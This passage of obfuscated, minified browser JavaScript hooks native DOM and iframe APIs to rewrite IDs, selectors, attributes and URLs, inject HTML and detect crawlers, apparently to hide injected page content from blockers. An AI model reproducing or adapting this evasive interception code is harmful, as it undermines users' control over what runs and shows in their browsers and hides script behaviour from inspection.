fm[(0x0,s8['yu'])(fp,uJ(0x65d)+fZ)?(0x0,sF['md'])(fZ):fr]=fz,!0x0;},'ownKeys':function(fm){const R0=u1,fr=fY[R0(0xafa)][R0(0x50e)](fm)[R0(0x23a)](fz=>R0(0x609)==typeof fz&&(0x0,sF['_'])(fz)?ss((0x0,sF['ks'])(fz)):fz);return fr;},'getOwnPropertyDescriptor':function(fm,fr){const R1=u1;if(R1(0x609)==typeof fr){const fz=so(fr);fr=(0x0,s8['yu'])(fp,R1(0x65d)+fz)?(0x0,sF['md'])(fz):fr;}return fY[R1(0xafa)][R1(0xb70)](fm,fr);}},null),ok(fY,u1(0x639),u1(0x2af),{'get':function(){const R2=u1;for(var fm=arguments[R2(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][R2(0xac0)](fY)[R2(0x57e)][R2(0xac0)][R2(0xbbb)](this,...fr);return(0x0,sF['_'])(fZ)&&(fZ=(0x0,sF['ks'])(fZ)),fZ;},'set':function(fm){const R3=u1;for(var fr=arguments[R3(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return s9['A'][R3(0xac0)](fY)[R3(0x57e)][R3(0xe11)][R3(0xbbb)](this,(0x0,sF['md'])(fm),...fz);}},function(fm){const R4=u1;return void 0x0===fm||fm[R4(0x434)](R4(0xb30));}),oE(fY,u1(0x443),u1(0x1dc),function(fm){const R5=u1;fm=(0x0,ob['w4'])(fm);const fr=(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fZ=>(0x0,s8['Bo'])(fp,fZ),'attributeFilter':fZ=>(0x0,s8['yu'])(fp,fZ)}),fz=s9['A'][R5(0xac0)](fY)[R5(0xb53)][R5(0xbbb)](this,fr);return fm[R5(0xde1)](R5(0xc19))&&fm!==fr&&null===fz?s9['A'][R5(0xac0)](fY)[R5(0xb53)][R5(0xbbb)](this,fm):fz;},fm=>fm),oE(fY,u1(0x443),u1(0x107d),function(fm){const R6=u1;fm=(0x0,ob['w4'])(fm);const fr=(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fZ=>(0x0,s8['Bo'])(fp,fZ),'attributeFilter':fZ=>(0x0,s8['yu'])(fp,fZ)}),fz=s9['A'][R6(0xac0)](fY)[R6(0x283)][R6(0xbbb)](this,fr);return fm[R6(0xde1)](R6(0xc19))&&fm!==fr&&0x0===fz[R6(0x281)]?s9['A'][R6(0xac0)](fY)[R6(0x283)][R6(0xbbb)](this,fm):fz;},fm=>fm),oE(fY,u1(0xadd),u1(0x1dc),function(fm){const R7=u1;fm=(0x0,ob['w4'])(fm);const fr=(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fZ=>(0x0,s8['Bo'])(fp,fZ),'attributeFilter':fZ=>(0x0,s8['yu'])(fp,fZ)}),fz=s9['A'][R7(0xac0)](fY)[R7(0xbaf)][R7(0xbbb)](this,fr);return fm[R7(0xde1)](R7(0xc19))&&fm!==fr&&null===fz?s9['A'][R7(0xac0)](fY)[R7(0xbaf)][R7(0xbbb)](this,fm):fz;},fm=>fm),oE(fY,u1(0xadd),u1(0x107d),function(fm){const R8=u1;fm=(0x0,ob['w4'])(fm);const fr=(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fZ=>(0x0,s8['Bo'])(fp,fZ),'attributeFilter':fZ=>(0x0,s8['yu'])(fp,fZ)}),fz=s9['A'][R8(0xac0)](fY)[R8(0xfe4)][R8(0xbbb)](this,fr);return fm[R8(0xde1)](R8(0xc19))&&fm!==fr&&0x0===fz[R8(0x281)]?s9['A'][R8(0xac0)](fY)[R8(0xfe4)][R8(0xbbb)](this,fm):fz;},fm=>fm),ok(fY,u1(0x443),'id',{'get':function(){const R9=u1;for(var fm=arguments[R9(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];const fZ=s9['A'][R9(0xac0)](fY)[R9(0xc83)][R9(0xac0)][R9(0xbbb)](this,...fr);return(0x0,sF['_'])(fZ)?(0x0,sF['ks'])(fZ):fZ;},'set':function(fm){const Rs=u1;Rs(0x609)!=typeof fm&&(fm=fY[Rs(0xa18)](fm));for(var fr=arguments[Rs(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return s9['A'][Rs(0xac0)](fY)[Rs(0xc83)][Rs(0xe11)][Rs(0xbbb)](this,(0x0,s8['Bo'])(fp,fm)?(0x0,sF['md'])(fm):fm,...fz);}}),oE(fY,u1(0x443),u1(0xb00),function(fm,fr){const Ro=u1;return s9['A'][Ro(0xac0)](fY)[Ro(0x6c4)][Ro(0xbbb)](this,fm,ov({'_window':fY,'protectUrlContext':fa,'html':fr,'idFilter':fz=>(0x0,s8['Bo'])(fp,fz),'urlFilter':fz=>(0x0,s8['pI'])(fp,fz),'attributeFilter':fz=>(0x0,s8['yu'])(fp,fz)}));},function(fm,fr){const Rf=u1;return!(this instanceof fY[Rf(0xaa1)]);}),oE(fY,u1(0x443),u1(0x8fe),function(fm){const RF=u1;return s9['A'][RF(0xac0)](fY)[RF(0x796)][RF(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fr=>(0x0,s8['Bo'])(fp,fr),'attributeFilter':fr=>(0x0,s8['yu'])(fp,fr)}));}),oy(fY,u1(0x443),u1(0x51a),{'get':function(fm,fr){const Rw=u1,fz=fm[fr];if(!fz)return fz;if(Rw(0x302)===fr)return function(){const Rd=Rw,fZ=[];for(var fC=arguments[Rd(0x281)],fQ=new Array(fC),fD=0x0;fD<fC;fD++)fQ[fD]=arguments[fD];return fQ[Rd(0xe7a)](fU=>{const RL=Rd;(0x0,s8['Bo'])(fp,fU)&&(fU=(0x0,sF['md'])(fU)),fZ[RL(0x425)](fU);}),fz[Rd(0xed0)](fm,[...fZ]);};if(Rw(0x8b7)===fr)return function(fZ){const Rl=Rw;return(0x0,s8['Bo'])(fp,fZ)&&(fZ=(0x0,sF['md'])(fZ)),fz[Rl(0xed0)](fm,[fZ]);};if(Rw(0x490)===fr)return function(){const RN=Rw;for(var fZ=arguments[RN(0x281)],fC=new Array(fZ),fQ=0x0;fQ<fZ;fQ++)fC[fQ]=arguments[fQ];const fD=fC[RN(0x23a)](fU=>(0x0,s8['Bo'])(fp,fU)?(0x0,sF['md'])(fU):fU);return fz[RN(0xed0)](fm,[...fD]);};if(Rw(0x224)===fr)return function(fZ,fC){const RS=Rw;return(0x0,s8['Bo'])(fp,fZ)&&(fZ=(0x0,sF['md'])(fZ)),fz[RS(0xed0)](fm,[fZ,fC]);};if(Rw(0xd9f)===fr)return function(fZ,fC){const RX=Rw;return(0x0,s8['Bo'])(fp,fZ)&&(fZ=(0x0,sF['md'])(fZ)),(0x0,s8['Bo'])(fp,fC)&&(fC=(0x0,sF['md'])(fC)),fz[RX(0xed0)](fm,[fZ,fC]);};if(Rw(0x218)===fr)return fz[Rw(0x3e4)]('\x20')[Rw(0x23a)](fZ=>(0x0,sF['_'])(fZ)?(0x0,sF['ks'])(fZ):fZ)[Rw(0x2e9)]('\x20');if(fr===fY[Rw(0x629)][Rw(0x828)])return function(){const RV=Rw,fZ=fz[RV(0xbbb)](fm);return new fY[(RV(0x9be))](fZ,{'get':function(fC,fQ){const Rc=RV,fD=fC[fQ];return fD?Rc(0x756)===fQ?function(){const Rx=Rc,fU=fD[Rx(0xbbb)](fC);return fU?new fY[(Rx(0x9be))](fU,{'get':function(fi,fn){const Rh=Rx,fJ=fi[fn];return fJ?Rh(0x218)===fn?(0x0,sF['_'])(fJ)?(0x0,sF['ks'])(fJ):fJ:Rh(0x40e)==typeof fJ?fJ[Rh(0x47a)](fi):fJ:fJ;}}):fU;}:Rc(0x40e)==typeof fD?fD[Rc(0x47a)](fC):fD:fD;}});};if(Rw(0x609)==typeof fr){const fZ=parseInt(fr);if(!isNaN(fZ))return(0x0,sF['_'])(fz)?(0x0,sF['ks'])(fz):fz;}return Rw(0x40e)==typeof fz?fz[Rw(0x47a)](fm):fz;},'set':function(fm,fr,fz){const RT=u1;return RT(0x218)===fr&&(fz=fz[RT(0x3e4)]('\x20')[RT(0x23a)](fZ=>(0x0,s8['Bo'])(fp,fZ)?(0x0,sF['md'])(fZ):fZ)[RT(0x2e9)]('\x20')),fm[fr]=fz,!0x0;}},function(fm){const RG=u1;return fm&&RG(0x609)!=typeof fm&&(fm=fm[RG(0x6ce)]()),fm=fm[RG(0x3e4)]('\x20')[RG(0x23a)](fr=>(0x0,s8['Bo'])(fp,fr)?(0x0,sF['md'])(fr):fr)[RG(0x2e9)]('\x20'),s9['A'][RG(0xac0)](fY)[RG(0xee0)][RG(0xbbb)](this,RG(0x680),fm),fm;},()=>!0x0),ok(fY,u1(0x443),u1(0x407),{'get':function(){const RW=u1;for(var fm=arguments[RW(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];return s9['A'][RW(0xac0)](fY)[RW(0x794)][RW(0xac0)][RW(0xbbb)](this,...fr)[RW(0x3e4)]('\x20')[RW(0x23a)](fZ=>(0x0,sF['_'])(fZ)?(0x0,sF['ks'])(fZ):fZ)[RW(0x2e9)]('\x20');},'set':function(fm){const Rv=u1,fr=fm[Rv(0x3e4)]('\x20')[Rv(0x23a)](fQ=>(0x0,s8['Bo'])(fp,fQ)?(0x0,sF['md'])(fQ):fQ)[Rv(0x2e9)]('\x20');for(var fz=arguments[Rv(0x281)],fZ=new Array(fz>0x1?fz-0x1:0x0),fC=0x1;fC<fz;fC++)fZ[fC-0x1]=arguments[fC];return s9['A'][Rv(0xac0)](fY)[Rv(0x794)][Rv(0xe11)][Rv(0xbbb)](this,fr,...fZ);}}),oE(fY,u1(0xded),u1(0x100c),function(fm){const RK=u1;return s9['A'][RK(0xac0)](fY)[RK(0x4aa)][RK(0xbbb)](this,(0x0,sF['md'])(fm));},fm=>(0x0,s8['Bo'])(fp,fm)),oE(fY,u1(0xda0),u1(0x100c),function(fm){const RH=u1;return RH(0x609)!=typeof fm&&(fm=fY[RH(0xa18)](fm)),s9['A'][RH(0xac0)](fY)[RH(0x7bc)][RH(0xbbb)](this,(0x0,sF['md'])(fm));},fm=>(0x0,s8['Bo'])(fp,fm)),oE(fY,u1(0xded),u1(0x267),function(fm){const Rg=u1;return s9['A'][Rg(0xac0)](fY)[Rg(0x1d6)][Rg(0xbbb)](this,(0x0,sF['md'])(fm));},fm=>(0x0,s8['Bo'])(fp,fm)),oE(fY,u1(0xded),u1(0x1dc),function(fm){const RM=u1;fm=(0x0,ob['w4'])(fm);const fr=(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fZ=>(0x0,s8['Bo'])(fp,fZ),'attributeFilter':fZ=>(0x0,s8['yu'])(fp,fZ),'tagNameFilter':fZ=>(0x0,s8['ts'])(fp,fZ)}),fz=s9['A'][RM(0xac0)](fY)[RM(0x8cb)][RM(0xbbb)](this,fr);return fm[RM(0xde1)](RM(0xc19))&&fm!==fr&&null===fz?s9['A'][RM(0xac0)](fY)[RM(0x8cb)][RM(0xbbb)](this,fm):fz;},fm=>fm),oE(fY,u1(0xded),u1(0x107d),function(fm){const Rq=u1;fm=(0x0,ob['w4'])(fm);const fr=(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fZ=>(0x0,s8['Bo'])(fp,fZ),'attributeFilter':fZ=>(0x0,s8['yu'])(fp,fZ),'tagNameFilter':fZ=>(0x0,s8['ts'])(fp,fZ)}),fz=s9['A'][Rq(0xac0)](fY)[Rq(0xf25)][Rq(0xbbb)](this,fr);return fm[Rq(0xde1)](Rq(0xc19))&&fm!==fr&&0x0===fz[Rq(0x281)]?s9['A'][Rq(0xac0)](fY)[Rq(0xf25)][Rq(0xbbb)](this,fm):fz;},fm=>fm),oE(fY,u1(0xded),u1(0x536),function(fm){const Ru=u1;return(0x0,s8['ts'])(fp,fm)&&(fm=Ru(0xf3c)+(0x0,sF['md'])(fm)),s9['A'][Ru(0xac0)](fY)[Ru(0x33b)][Ru(0xbbb)](this,fm);}),oE(fY,u1(0xded),u1(0x9d1),function(fm){const RR=u1;return(0x0,s8['ts'])(fp,fm)&&(fm=RR(0xf3c)+(0x0,sF['md'])(fm)),s9['A'][RR(0xac0)](fY)[RR(0xa7d)][RR(0xbbb)](this,fm);}),ok(fY,u1(0x526),u1(0x824),{'get':function(){const Rb=u1;for(var fm=arguments[Rb(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][Rb(0xac0)](fY)[Rb(0xf59)][Rb(0xac0)][Rb(0xed0)](this,fr);if((0x0,s0['EW'])(fZ)){const fC=(0x0,s0['sH'])(fZ)[Rb(0x64b)];fZ=f1(fC)?fZ:fC;}return fZ;},'set':function(fm){const RA=u1,fr=s9['A'][RA(0xac0)](fY)[RA(0x41f)][RA(0xbbb)](this,RA(0x4af));(0x0,s8['pI'])(fp,fm)&&(fm=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':RA(0xb5a)===fr?s0['MN'][RA(0x6b9)]:s0['MN'][RA(0x237)],'baseUrl':s9['A'][RA(0xac0)](fY)[RA(0xba1)][RA(0xac0)][RA(0xed0)](fY[RA(0xda0)]),'endpoint':s1['A'][RA(0x2ce)]}));for(var fz=arguments[RA(0x281)],fZ=new Array(fz>0x1?fz-0x1:0x0),fC=0x1;fC<fz;fC++)fZ[fC-0x1]=arguments[fC];return s9['A'][RA(0xac0)](fY)[RA(0xf59)][RA(0xe11)][RA(0xbbb)](this,fm,...fZ);}}),ok(fY,u1(0x526),u1(0x4af),{'get':function(){const RI=u1;for(var fm=arguments[RI(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][RI(0xac0)](fY)[RI(0x66a)][RI(0xac0)][RI(0xed0)](this,fr);return(0x0,sF['_'])(fZ)&&(fZ=(0x0,sF['ks'])(fZ)),fZ;},'set':function(fm){const Rj=u1;[Rj(0xb5a),Rj(0x4d9),Rj(0xc64),Rj(0xbbf)][Rj(0xde1)](fm)||fm&&(0x0,s8['Bo'])(fp,fm)&&(fm=(0x0,sF['md'])(fm));for(var fr=arguments[Rj(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return s9['A'][Rj(0xac0)](fY)[Rj(0x66a)][Rj(0xe11)][Rj(0xbbb)](this,fm,...fz);}}),ok(fY,u1(0x639),u1(0x3fb),{'get':function(){const RO=u1,fm=s9['A'][RO(0xac0)](fY)[RO(0x41f)][RO(0xbbb)](this,RO(0xae1));for(var fr=arguments[RO(0x281)],fz=new Array(fr),fZ=0x0;fZ<fr;fZ++)fz[fZ]=arguments[fZ];const fC=s9['A'][RO(0xac0)](fY)[RO(0xbc9)][RO(0xac0)][RO(0xbbb)](this,...fz);if(or(fY,fC,fm)){if(oj(fC),fy[RO(0xbbb)](this))oO(fa,fC);else{if(f3(fa,fC,fp),!fC[RO(0x64c)]){const fQ=oJ(fC,fa,fp);fQ();const fD=setInterval(()=>{const RB=RO,fU=s9['A'][RB(0xac0)](fY)[RB(0x41f)][RB(0xbbb)](this,RB(0xae1));or(fY,fC,fU)?fQ():clearInterval(fD);},0x3e8);fC[RO(0x64c)]=fQ;}}}return s9['A'][RO(0xac0)](fY)[RO(0xaf4)][RO(0xac0)][RO(0xbbb)](this,...fz);}}),ok(fY,u1(0x639),u1(0x5af),{'get':function(){const RP=u1;for(var fm=arguments[RP(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];const fZ=s9['A'][RP(0xac0)](fY)[RP(0xbc9)][RP(0xac0)][RP(0xbbb)](this,...fr);if(!fZ)return fZ;const fC=s9['A'][RP(0xac0)](fY)[RP(0x41f)][RP(0xbbb)](this,RP(0xae1));if(or(fY,fZ,fC)){if(oj(fZ),fy[RP(0xbbb)](this))oO(fa,fZ);else{if(f3(fa,fZ,fp),!fZ[RP(0x64c)]){const fQ=oJ(fZ,fa,fp);fQ();const fD=setInterval(()=>{const Ra=RP,fU=s9['A'][Ra(0xac0)](fY)[Ra(0x41f)][Ra(0xbbb)](this,Ra(0xae1));or(fY,fZ,fU)?fQ():clearInterval(fD);},0x3e8);fZ[RP(0x64c)]=fQ;}}}if(fC&&(0x0,s0['EW'])(fC)){const fU=new URL((0x0,s0['sH'])(fC)[RP(0x64b)]);if((RP(0x875)===fU[RP(0x314)]||RP(0x104a)===fU[RP(0x314)])&&fU[RP(0xf2c)][RP(0xde1)](RP(0xa2a))||RP(0x415)===fU[RP(0x314)]&&fU[RP(0xf2c)][RP(0xde1)](RP(0x42c))||RP(0xf11)===fU[RP(0x314)]&&'/'===fU[RP(0xf2c)])return ou[RP(0xac0)](fY,fZ);}return fZ;}}),ok(fY,u1(0x4bd),u1(0x235),{'get':function(){const RY=u1;for(var fm=arguments[RY(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];const fZ=s9['A'][RY(0xac0)](fY)[RY(0x539)][RY(0xac0)][RY(0xbbb)](this,...fr),fC=s9['A'][RY(0xac0)](fY)[RY(0x324)][RY(0xac0)][RY(0xbbb)](this);if(RY(0x609)==typeof fC&&fC[RY(0xde1)](RY(0x709)))try{const fQ=JSON[RY(0xbb5)](fC);if(RY(0xc7d)===fQ[RY(0x304)]&&RY(0xe18)===fQ[RY(0x1e9)])return fZ;}catch(fD){}return RY(0x8d7)==typeof fC&&fC[RY(0x8fa)]||s1['A'][RY(0x2ce)]!==s9['A'][RY(0xac0)](fY)[RY(0xb02)][RY(0xac0)][RY(0xbbb)](this)||(fU=>!(RY(0x609)!=typeof fU||!fU[RY(0x434)](RY(0x904))))(fC)?fZ:ou[RY(0xac0)](fY,fZ);}}),ok(fY,u1(0x639),u1(0x306),{'get':function(){const Rp=u1;for(var fm=arguments[Rp(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];return s9['A'][Rp(0xac0)](fY)[Rp(0x5e0)][Rp(0xac0)][Rp(0xbbb)](this,...fr);},'set':function(fm){const RE=u1;if(!fm)return s9['A'][RE(0xac0)](fY)[RE(0x5e0)][RE(0xe11)][RE(0xbbb)](this,fm);fm=fm[RE(0x6ce)]();const fr=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':s1['A'][RE(0x2ce)]+RE(0x69f),'kind':s0['MN'][RE(0x7d7)],'baseUrl':s9['A'][RE(0xac0)](fY)[RE(0xba1)][RE(0xac0)][RE(0xed0)](fY[RE(0xda0)]),'endpoint':s1['A'][RE(0x2ce)]});return fm=fm[RE(0xde1)](fr)?ov({'_window':fY,'protectUrlContext':fa,'html':fm}):RE(0xd10)[RE(0xff2)](oX,RE(0xe13))[RE(0xff2)](fr,RE(0xd87))[RE(0xff2)]((0x0,oV['x'])()['id'],RE(0x8d5))+ov({'_window':fY,'protectUrlContext':fa,'html':fm}),s9['A'][RE(0xac0)](fY)[RE(0x5e0)][RE(0xe11)][RE(0xbbb)](this,fm);}},fy),ok(fY,u1(0xdca),u1(0xa84),{'get':function(){const Rt=u1;var fm,fr;return null!==(fm=null===(fr=this[Rt(0x657)])||void 0x0===fr?void 0x0:fr[Rt(0xa84)])&&void 0x0!==fm?fm:s9['A'][Rt(0xac0)](fY)[Rt(0xcc0)][Rt(0xac0)][Rt(0xbbb)](this);}}),ok(fY,u1(0xdca),u1(0x8b6),{'get':function(){const Re=u1;var fm,fr;return null!==(fm=null===(fr=this[Re(0x657)])||void 0x0===fr?void 0x0:fr[Re(0x8b6)])&&void 0x0!==fm?fm:s9['A'][Re(0xac0)](fY)[Re(0x303)][Re(0xac0)][Re(0xbbb)](this);}}),ok(fY,u1(0xdca),u1(0x5f3),{'get':function(){const Rk=u1;var fm,fr;return null!==(fm=null===(fr=this[Rk(0x657)])||void 0x0===fr?void 0x0:fr[Rk(0x5f3)])&&void 0x0!==fm?fm:s9['A'][Rk(0xac0)](fY)[Rk(0xeae)][Rk(0xac0)][Rk(0xbbb)](this);}}),ok(fY,u1(0xdca),u1(0x527),{'get':function(){const Ry=u1;var fm,fr;return null!==(fm=null===(fr=this[Ry(0x657)])||void 0x0===fr?void 0x0:fr[Ry(0x527)])&&void 0x0!==fm?fm:s9['A'][Ry(0xac0)](fY)[Ry(0x4ce)][Ry(0xac0)][Ry(0xbbb)](this);}}),ok(fY,u1(0xdca),u1(0xaef),{'get':function(){const Rm=u1;var fm,fr;return null!==(fm=null===(fr=this[Rm(0x657)])||void 0x0===fr?void 0x0:fr[Rm(0xaef)])&&void 0x0!==fm?fm:s9['A'][Rm(0xac0)](fY)[Rm(0x1027)][Rm(0xac0)][Rm(0xbbb)](this);}}),ok(fY,u1(0xdca),u1(0x413),{'get':function(){const Rr=u1;var fm,fr;return null!==(fm=null===(fr=this[Rr(0x657)])||void 0x0===fr?void 0x0:fr[Rr(0x413)])&&void 0x0!==fm?fm:s9['A'][Rr(0xac0)](fY)[Rr(0xf83)][Rr(0xac0)][Rr(0xbbb)](this);}}),oE(fY,u1(0xd62),u1(0x790),function(fm){const Rz=u1;if(this instanceof fY[Rz(0x443)]&&Rz(0x68b)===this[Rz(0xbba)][Rz(0x478)]()&&fm instanceof fY[Rz(0xd21)]){const fr=s9['A'][Rz(0xac0)](fY)[Rz(0x8c6)][Rz(0xac0)][Rz(0xbbb)](fm);if((0x0,s8['xP'])(fp,fr))try{s9['A'][Rz(0xac0)](fY)[Rz(0x8c6)][Rz(0xe11)][Rz(0xbbb)](fm,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fr,'idFilter':fz=>(0x0,s8['Bo'])(fp,fz),'urlFilter':fz=>(0x0,s8['pI'])(fp,fz),'attributeFilter':fz=>(0x0,s8['yu'])(fp,fz)}));}catch(fz){}}return s9['A'][Rz(0xac0)](fY)[Rz(0x9f1)][Rz(0xbbb)](this,fm);}),oE(fY,u1(0x88c),u1(0x5c1),function(fm){const RZ=u1;for(var fr=arguments[RZ(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];if(this instanceof fY[RZ(0x88c)]&&fm instanceof fY[RZ(0xadd)]){const fC=Array[RZ(0x6ea)](fm[RZ(0x227)])[RZ(0x23a)](fQ=>fQ instanceof fY[RZ(0xd21)]?s9['A'][RZ(0xac0)](fY)[RZ(0x8c6)][RZ(0xac0)][RZ(0xbbb)](fQ):'');return s9['A'][RZ(0xac0)](fY)[RZ(0x8c6)][RZ(0xe11)][RZ(0xbbb)](fm,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fC[RZ(0x2e9)](''),'idFilter':fQ=>(0x0,s8['Bo'])(fp,fQ),'urlFilter':fQ=>(0x0,s8['pI'])(fp,fQ),'attributeFilter':fQ=>(0x0,s8['yu'])(fp,fQ)})),s9['A'][RZ(0xac0)](fY)[RZ(0x679)][RZ(0xbbb)](this,fm,...fz);}return s9['A'][RZ(0xac0)](fY)[RZ(0x679)][RZ(0xbbb)](this,fm,...fz);}),Object[u1(0x60f)](fY)[u1(0xe7a)](fm=>{const RC=u1;try{if(!fm[RC(0x434)](RC(0xcb3))||!fm[RC(0x54e)](RC(0x443)))return;const fr=[RC(0xfc2),RC(0x3c3)];for(const fz of fr){const fZ=fY[RC(0x8a7)][RC(0xb70)](fY[fm][RC(0x957)],fz);fZ&&fY[RC(0x8a7)][RC(0x249)](fY[fm][RC(0x957)],fz,{'get':function(){const RQ=RC;for(var fC=arguments[RQ(0x281)],fQ=new Array(fC),fD=0x0;fD<fC;fD++)fQ[fD]=arguments[fD];if(!(0x0,s8['sU'])(fp,this))return fZ[RQ(0xac0)][RQ(0xbbb)](this,...fQ);let fU=fZ[RQ(0xac0)][RQ(0xbbb)](this,...fQ);return RQ(0x609)==typeof fU&&fU[RQ(0x434)](RQ(0x7ef))&&(fU=fU[RQ(0x1f6)](0x3)),fU;},'set':function(fC){const RD=RC;for(var fQ=arguments[RD(0x281)],fD=new Array(fQ>0x1?fQ-0x1:0x0),fU=0x1;fU<fQ;fU++)fD[fU-0x1]=arguments[fU];return(0x0,s8['sU'])(fp,this)?(RD(0x609)!=typeof fC&&RD(0x847)!=typeof fC||(fC=RD(0x7ef)+fC),fZ[RD(0xac0)][RD(0xbbb)](this)===fC?fC:fZ[RD(0xe11)][RD(0xbbb)](this,fC,...fD)):fZ[RD(0xe11)][RD(0xbbb)](this,fC,...fD);}});}}catch(fC){}});}const f4=fa=>{try{fa();}catch(fY){}};function f5(fa){const RU=vf;var fY;if(s4['A'][RU(0xf21)](RU(0x849)),null!==(fY=window[RU(0x6c5)])&&void 0x0!==fY&&fY[RU(0xb13)])return;const fp=window[RU(0x6c5)]||[];window[RU(0x6c5)]={'push':fy=>f4(fy),'__replaced':!0x0};for(const fy of[...fp][RU(0x2e8)]())f4(fy);const fE=fm=>{const Ri=RU;Ri(0xd67)===fm[Ri(0xb26)]?fm[Ri(0x993)](...fm[Ri(0x104f)]):Ri(0x394)===fm[Ri(0xb26)]?fm[Ri(0x993)]():Ri(0x1e6)===fm[Ri(0xb26)]&&fm[Ri(0x321)]();},fk=window[RU(0x941)]||[];window[RU(0x941)]={'push':fm=>setTimeout(()=>fE(fm),0x0)};for(const fm of fk)f4(()=>fE(fm));}function f6(fa){const Rn=vf;return Rn(0x299)===function(fY){const RJ=Rn;try{return new URL(fY)[RJ(0x8e4)][RJ(0xac0)](RJ(0xa65))||'';}catch(fp){return'';}}(fa);}var f7=f(0x1fbd);const f8=class{static[vf(0x3f1)](){const b0=vf;var fa,fY;let fp=arguments[b0(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:b0(0x7c4),fE=!(arguments[b0(0x281)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const fk=Date[b0(0xb04)](),fy=fk-fk%0x5265c00,fm=fy-0x5265c00,fr=fy+0x5265c00,fz=b0(0x7fe)+(0x0,f0['t'])(fp+'_'+fy),fZ=b0(0x7fe)+(0x0,f0['t'])(fp+'_'+fm),fC=b0(0x7fe)+(0x0,f0['t'])(fp+'_'+fr);return fz===fZ||fz===fC||fZ===fC||!(null!==(fa=null!==(fY=window[fz])&&void 0x0!==fY?fY:window[fZ])&&void 0x0!==fa?fa:window[fC])&&(fE&&(window[fz]=!0x0,window[fZ]=!0x0,window[fC]=!0x0),!0x0);}};var f9,fs=f(0xbb5),fo=/bot|crawl|http|lighthouse|scan|search|spider/i,ff=function(fa,fY){const b1=vf;return ff=Object[b1(0xf45)]||{'__proto__':[]}instanceof Array&&function(fp,fE){const b2=b1;fp[b2(0x7d3)]=fE;}||function(fp,fE){const b3=b1;for(var fk in fE)Object[b3(0x957)][b3(0x93d)][b3(0xbbb)](fE,fk)&&(fp[fk]=fE[fk]);},ff(fa,fY);};function fF(fa,fY,fp,fE){return new(fp||(fp=Promise))(function(fk,fy){const b7=a2o;function fm(fZ){const b4=a2o;try{fz(fE[b4(0x756)](fZ));}catch(fC){fy(fC);}}function fr(fZ){const b5=a2o;try{fz(fE[b5(0x840)](fZ));}catch(fC){fy(fC);}}function fz(fZ){const b6=a2o;var fC;fZ[b6(0xd2d)]?fk(fZ[b6(0x218)]):(fC=fZ[b6(0x218)],fC instanceof fp?fC:new fp(function(fQ){fQ(fC);}))[b6(0x297)](fm,fr);}fz((fE=fE[b7(0xed0)](fa,fY||[]))[b7(0x756)]());});}function fw(fa,fY){const b8=vf;var fp,fE,fk,fy,fm={'label':0x0,'sent':function(){if(0x1&fk[0x0])throw fk[0x1];return fk[0x1];},'trys':[],'ops':[]};return fy={'next':fr(0x0),'throw':fr(0x1),'return':fr(0x2)},b8(0x40e)==typeof Symbol&&(fy[Symbol[b8(0x828)]]=function(){return this;}),fy;function fr(fz){return function(fZ){return function(fC){const b9=a2o;if(fp)throw new TypeError(b9(0xe21));for(;fy&&(fy=0x0,fC[0x0]&&(fm=0x0)),fm;)try{if(fp=0x1,fE&&(fk=0x2&fC[0x0]?fE[b9(0xe65)]:fC[0x0]?fE[b9(0x840)]||((fk=fE[b9(0xe65)])&&fk[b9(0xbbb)](fE),0x0):fE[b9(0x756)])&&!(fk=fk[b9(0xbbb)](fE,fC[0x1]))[b9(0xd2d)])return fk;switch(fE=0x0,fk&&(fC=[0x2&fC[0x0],fk[b9(0x218)]]),fC[0x0]){case 0x0:case 0x1:fk=fC;break;case 0x4:return fm[b9(0xeff)]++,{'value':fC[0x1],'done':!0x1};case 0x5:fm[b9(0xeff)]++,fE=fC[0x1],fC=[0x0];continue;case 